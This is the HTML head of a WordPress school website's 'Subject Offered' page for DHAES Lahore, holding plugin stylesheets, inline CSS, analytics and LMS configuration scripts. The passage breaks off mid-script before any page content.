

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dhalahore.edu.pk/subject-offered/
body_size: 17815
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dhalahore.edu.pk/xmlrpc.php">

	<title>Subject Offered &#8211; DHAES Lahore</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DHAES Lahore &raquo; Feed" href="https://dhalahore.edu.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="DHAES Lahore &raquo; Comments Feed" href="https://dhalahore.edu.pk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dhalahore.edu.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdhalahore.edu.pk%2Fsubject-offered%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dhalahore.edu.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdhalahore.edu.pk%2Fsubject-offered%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='masterstudy-bootstrap-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-bootstrap-custom-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dhalahore.edu.pk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://dhalahore.edu.pk/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dhalahore.edu.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lms_icons-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/icons/style.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='video.js-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/video-js.min.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-lms-learning-management-system-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/stm_lms.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-noconflict/main-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/noconflict/main.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='linear-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/libraries/nuxy/taxonomy_meta/assets/linearicons/linear.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://dhalahore.edu.pk/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://dhalahore.edu.pk/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://dhalahore.edu.pk/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_sf_style-css' href='https://dhalahore.edu.pk/wp-content/plugins/timetable/style/superfish.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://dhalahore.edu.pk/wp-content/plugins/timetable/style/jquery.qtip.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css' href='https://dhalahore.edu.pk/wp-content/plugins/timetable/style/style.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css' href='https://dhalahore.edu.pk/wp-content/plugins/timetable/style/event_template.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css' href='https://dhalahore.edu.pk/wp-content/plugins/timetable/style/responsive.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dhalahore.edu.pk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2524-css' href='https://dhalahore.edu.pk/wp-content/uploads/elementor/css/post-2524.css?ver=1769573117' type='text/css' media='all' />
<link rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://dhalahore.edu.pk/wp-content/plugins/wpdatatables/integrations/page_builders/elementor/css/style.css?ver=6.4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-gdpr-styles-css' href='https://dhalahore.edu.pk/wp-content/plugins/stm-gdpr-compliance/assets/css/styles.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/style.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://dhalahore.edu.pk/wp-content/themes/dhaes-theme-smarty-child/style.css?ver=30aaef7fe2b9c2f9e26561e3ce0f48cf' type='text/css' media='all' />
<link rel='stylesheet' id='stm-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/fonts/stm-icon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-select2-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/select2/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-default-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/css/university/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-style-css' href='https://dhalahore.edu.pk/wp-content/themes/dhaes-theme-smarty-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='stm-style-inline-css' type='text/css'>
h3{
  font-size: 20px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}


@import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk');
.stm-font_color_dark-blue {
  color: #000 !important;
}
.stm-page-head_size_small {
  padding-top: 32px!important;
  padding-bottom: 0!important;

}
.stm-page-head{
margin-bottom: 0px!important;
}
.new-size{

font-size:16px;
line-height:23px;

}

#women_li_space ul{
padding-left: 12px!important;
}
.remove_coma .stm-blockquote p:last-of-type:after{
display:none;
}
//#wpdtSimpleTable-5 tbody tr:nth-child(3) td, #wpdtSimpleTable-7 tbody tr:nth-child(3) td, #wpdtSimpleTable-7 tbody tr:nth-child(47) td, #wpdtSimpleTable-7 tbody tr:nth-child(25) td, #wpdtSimpleTable-7 tbody tr:nth-child(50) td, #wpdtSimpleTable-7 tbody tr:nth-child(28) td, #wpdtSimpleTable-7 tbody tr:nth-child(6) td{
 background-color: #E1FFF4!important;
}
#wpdtSimpleTable-3 tbody tr:nth-child(2) td, #wpdtSimpleTable-7 tbody tr:nth-child(2) td, #wpdtSimpleTable-4 tbody tr:nth-child(3) td, #wpdtSimpleTable-5   tbody tr:nth-child(2) td, #wpdtSimpleTable-9 tbody tr:nth-child(2) td, #wpdtSimpleTable-6 tbody tr:nth-child(2) td, #wpdtSimpleTable-10  tbody tr:nth-child(2) td{
  background-color: #bde0fe!important;
}

#women_text{
border:2px solid #002147;

}

.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium{
padding: 5px!important;
}
.eapp-popup-block-variation-image-img.jsx-3457902498{
border-radius:16px
}
.eapp-popup-control-close-icon{
height: 15px!important;
width: 15px!important;
}

#tab_course .vc_active a{
background-color:#002147;
color:#fff
}
.wpb_wrapper .vc_message_box{
letter-spacing: 0px;
}

.logo__icon {
  max-width: 79px !important;
}

.hide{display:none}

.stm-blockquote p {
 
  line-height: 28px !important;
  padding-bottom: 0px !important;
}

.stm-teacher__position {

  padding-top: 3px !important;
  padding-bottom: 2px !important;
}

.stm-teacher__name {
  padding-bottom: 5px !important;
  padding-top: 10px !important;  
  white-space: normal !important;  
  line-height: 24px !important;  
}

.stm-teacher__socials {

  display: none;
}


.stm-teacher__info-content {
 
  height: 120px;
}

.stm-teacher__name {
font-size:14px !important;
}

.header_view-style_3 .logo .logo__title {
 display:none;
}

ul {
  line-height: 28px;
}

.stm-icon-box__descr.stm-font_color_dark-blue {
  padding-left: 10px;
}

.header_holder_small {
 
  position: absolute;
}

.stm-title {
  margin-bottom: 10px !important;
}

.stm-icon-box__ic-container {
  float: left;
  margin-top: 3px;
}


p {
  margin-bottom: 2px  !important;

}
.passing-marks ul {
  padding-left: 14px;
}


@media screen and (max-width: 767px){
   .remove_space  .vc_empty_space{
    height: 0!important;
}
.remove_space .wpb_content_element{
    margin-bottom: 0!important;
}
}

#post-3594 p,
#post-3594 .stm-icon-box.stm-icon-box_ic-pos_top.stm-icon-box_style-3,
#post-3594 #wpdtSimpleTable-10,
#post-3594 a,
.vc_column_container.vc_col-sm-4{
    font-family: 'Roboto';
    font-weight: 400;
}
#post-3594 h2,
#post-3594 h5,
#post-3594 h6{
    margin: 0 0 11px;
}



.vc_col-sm-4 .wpb_single_image.wpb_content_element.vc_align_left.wpb_animate_when_almost_visible.wpb_start_animation.animated{
    margin-bottom: 15px !important;
}
a, 
tbody tr,
tbody th,
tbody td,
.copyright,
h1, h1 span, 
h2, h2 span,
h3, h3 span,
h4, h4 span,
h5, h5 span,
h6, h6 span,
p, p span,
ul, ul li,
strong, p strong,
.stm-icon-box__descr.stm-font_color_dark-blue{
font-family: 'Hanken Grotesk', sans-serif !important;
}
h1, h2, h3, h4, h5, h6{
text-align: left;
font-weight: 700!important;
font-style: normal!important;
}
h2{
 font-size: 33px !important;
}
.vc_btn3-container.vc_btn3-right a,
tbody tr,
tbody th,
tbody td,
p, p span, 
.copyright,
span,
strong, p strong,
.wpb_wrapper ul,
.wpb_wrapper ul li,
.stm-icon-box__descr.stm-font_color_dark-blue{
font-size: 20px!important;
line-height:30px !important;
margin-bottom: 10px !important;
}
.footer .copyright {
    color: gray !important;
margin-bottom: 0px !important;
}














,sjb-apply-now-btn{
text-align: center!important;
}


.sjb-page{
    background: none !important;
}
.sjb-page .list-data .v1{
background: none !important;
}
.job-description h2{
font-size: 26px!important;
    color: #002147;
}
.sjb-page .sjb-detail .list-data .v1 h3{
margin: 0 0 !important;
}
.sjb-page .sjb-detail .list-data .v1 h3{
font-size: 26px;
}
.sjb-page .sjb-detail .list-data .v1 .job-detail{
    margin: 0 0 0px !important;
}
.sjb-page .list-data .v1 .header-margin-top{
     margin-top: 0px !important;
}
.sjb-page .sjb-detail .list-data .v1 ul li::before, .sjb-page .sjb-detail .list-data .v2 ul li::before{
color: #002147 !important;
}
.job-features table tbody th, 
.job-features table tbody td{
background: none !important;
border: none !important;
}
.sjb-page .sjb-detail .list-data .v1 span.job-title{
font-size: 33px !important;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form{
    width: 50%;
margin-bottom: 50px !important;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form h3{
    margin-bottom: 15px !important;
}
.sjb-content .job-description ul li,
.sjb-page .sjb-detail .list-data .v1 .jobpost-form label,
.sjb-required{
font-size: 20px!important;
    line-height: 30px !important;
    margin-bottom: 10px !important;
    font-family: 'Hanken Grotesk', sans-serif !important;
}
.sjb-page .sjb-detail .list-data .v1 .jobpost-form .app-submit{
font-size: 20px!important;
    line-height: 30px !important;
    margin-bottom: 10px !important;
    font-family: 'Hanken Grotesk', sans-serif !important;
}
.sjb-page .list-data .v1 .job-date{
display: none !important;
}

.stm-icon-box_style-3 {
  margin-bottom: 5px;
}


/*# sourceURL=stm-style-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/fancybox/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dhalahore.edu.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-custom-fonts-css' href='//fonts.googleapis.com/css?family=NTR%3Aregular&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://dhalahore.edu.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742544042' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://dhalahore.edu.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742544043' type='text/css' media='all' />
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="stm-lms-lms-js-extra">
/* <![CDATA[ */
var stm_lms_vars = {"symbol":"$","position":"left","currency_thousands":",","wp_rest_nonce":"73acdc0742","translate":{"delete":"Are you sure you want to delete this course from cart?"}};
//# sourceURL=stm-lms-lms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/lms.js?ver=3.7.12" id="stm-lms-lms-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dhalahore.edu.pk/shop/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCN5X6VV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dhalahore.edu.pk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCN5X6VV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://dhalahore.edu.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dhalahore.edu.pk/wp-json/wp/v2/pages/2382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dhalahore.edu.pk/xmlrpc.php?rsd" />

<link rel="canonical" href="https://dhalahore.edu.pk/subject-offered/" />
<link rel='shortlink' href='https://dhalahore.edu.pk/?p=2382' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<script type="text/javascript">
		var stm_lms_ajaxurl = 'https://dhalahore.edu.pk/wp-admin/admin-ajax.php';
		var stm_lms_resturl = 'https://dhalahore.edu.pk/wp-json/stm-lms/v1';
		var ms_lms_resturl = 'https://dhalahore.edu.pk/wp-json/masterstudy-lms/v2';
		var ms_lms_nonce = '73acdc0742';
		var stm_ajax_add_pear_hb = 'd49ac3a9c6';
			</script>
	<style>
		.vue_is_disabled {
			display: none;
		}
		#wp-admin-bar-lms-settings img {
			max-width: 16px;
			vertical-align: sub;
		}
	</style>
		<script>
		var stm_lms_nonces = {"stm_install_starter_theme":"dc625afc12","load_modal":"472da4f2df","load_content":"6b5026e27a","start_quiz":"922e36d4ee","user_answers":"6157ee1af6","get_order_info":"1f8064b8cc","user_orders":"ab6e8f16f1","stm_lms_get_instructor_courses":"e944fcab34","stm_lms_add_comment":"bace9f2b6f","stm_lms_manage_students":"c320b5dd9d","stm_lms_get_comments":"5e38d09fb2","stm_lms_login":"2d8f5339c3","stm_lms_register":"65cc2009c3","stm_lms_become_instructor":"919a053393","stm_lms_enterprise":"b5e240f56d","stm_lms_get_user_courses":"b96fe506a1","stm_lms_get_user_quizzes":"2a150d6e58","stm_lms_wishlist":"eec6f66f69","stm_lms_save_user_info":"53543d4fb6","stm_lms_lost_password":"c7c9c330a9","stm_lms_change_avatar":"f36b23a1f1","stm_lms_delete_avatar":"ae68dc9d3b","stm_lms_complete_lesson":"5639eb5014","stm_lms_use_membership":"a9aa9ac8f9","stm_lms_change_featured":"005e62fc54","stm_lms_delete_course_subscription":"23286d9751","stm_lms_get_reviews":"69c53c331e","stm_lms_add_review":"12e3697342","stm_lms_add_to_cart":"91136ad459","stm_lms_delete_from_cart":"9f3e6eb5da","stm_lms_purchase":"c17245c904","stm_lms_send_message":"74d7c38e39","stm_lms_get_user_conversations":"978c9066e5","stm_lms_get_user_messages":"a78e1f956a","stm_lms_clear_new_messages":"b484db8de4","wpcfto_save_settings":"9e2a8c42f9","stm_lms_tables_update":"e28d1b448c","stm_lms_get_enterprise_groups":"f06c8d1225","stm_lms_get_enterprise_group":"4827440740","stm_lms_add_enterprise_group":"c5fe9f2163","stm_lms_delete_enterprise_group":"79a91a7cb1","stm_lms_add_to_cart_enterprise":"fbc741b656","stm_lms_get_user_ent_courses":"eba2844e0d","stm_lms_delete_user_ent_courses":"60d1b7a8e1","stm_lms_add_user_ent_courses":"254142e395","stm_lms_change_ent_group_admin":"05b21b5089","stm_lms_delete_user_from_group":"f4305f4a36","stm_lms_import_groups":"21578689b6","stm_lms_edit_user_answer":"a5a1159a99","stm_lms_get_user_points_history":"85620ffdda","stm_lms_buy_for_points":"4284813a49","stm_lms_get_point_users":"d79a5f0251","stm_lms_get_user_points_history_admin":"8d244b371e","stm_lms_change_points":"025fff5cfd","stm_lms_delete_points":"3bb780c87e","stm_lms_get_user_bundles":"8c0e84ab62","stm_lms_change_bundle_status":"e50f43f7ce","stm_lms_delete_bundle":"fd4f49aeb0","stm_lms_check_certificate_code":"7addd86f35","stm_lms_get_google_classroom_courses":"00752d7c5e","stm_lms_get_google_classroom_course":"dcad3366df","stm_lms_get_google_classroom_publish_course":"2b7a468355","stm_lms_get_g_c_get_archive_page":"7fb5e5ddc3","install_zoom_addon":"58c5fb3c47","stm_lms_get_course_cookie_redirect":"3f8d815582","stm_get_certificates":"7d97705e2a","stm_get_certificate_fields":"0e7a2d457a","stm_save_certificate":"21b02db7ec","stm_upload_certificate_images":"b3f7ae9561","stm_generate_certificates_preview":"768cafb114","stm_save_default_certificate":"78e2f8f46d","stm_delete_default_certificate":"dc4f747ed7","stm_save_certificate_category":"49402cfaaa","stm_delete_certificate_category":"dd2aed45f6","stm_get_certificate_categories":"2a668b10c7","stm_get_certificate":"199d2397e0","stm_delete_certificate":"2fcd017bf5","stm_lms_get_users_submissions":"04ebca32d1","stm_lms_update_user_status":"a5ad2bf55c","stm_lms_hide_become_instructor_notice":"cb4540986a","stm_lms_ban_user":"be753ee8df","stm_lms_save_forms":"c99e27847c","stm_lms_get_forms":"20ffcf81cb","stm_lms_upload_form_file":"3cd4659544","stm_lms_dashboard_get_course_students":"626da451b4","stm_lms_dashboard_delete_user_from_course":"d7768fe552","stm_lms_dashboard_add_user_to_course":"93ec0f4e1f","stm_lms_dashboard_import_users_to_course":"e92aec461b","stm_lms_dashboard_export_course_students_to_csv":"4649fb669a","stm_lms_add_to_cart_guest":"259470781c","stm_lms_fast_login":"8223fa60a5","stm_lms_fast_register":"b438226872","stm_lms_change_lms_author":"01b6fce966","stm_lms_add_student_manually":"b228e4fc02","stm_lms_change_course_status":"f7af768dda","stm_lms_total_progress":"bc9dbba823","stm_lms_add_h5p_result":"1ca79e9657","stm_lms_toggle_buying":"74df29e26b","stm_lms_logout":"755bb468d2","stm_lms_restore_password":"b628233e18","stm_lms_hide_announcement":"c49ae9765c","stm_lms_get_curriculum_v2":"317e286e3f","stm_lms_dashboard_get_student_progress":"f7e718d72c","stm_lms_dashboard_set_student_item_progress":"a68af09841","stm_lms_dashboard_reset_student_progress":"8272f020a7","stm_lms_dashboard_get_courses_list":"1894ad57df","stm_lms_dashboard_get_student_assignments":"7806d46bf7","stm_lms_dashboard_get_student_quizzes":"0a5f1aea2f","stm_lms_dashboard_get_student_quiz":"c149f820a3","stm_lms_wizard_save_settings":"72f28fd6c6","stm_lms_wizard_save_business_type":"319eb941df","stm_lms_get_enrolled_assingments":"2e6bde49ca","stm-lms-starter-theme-inst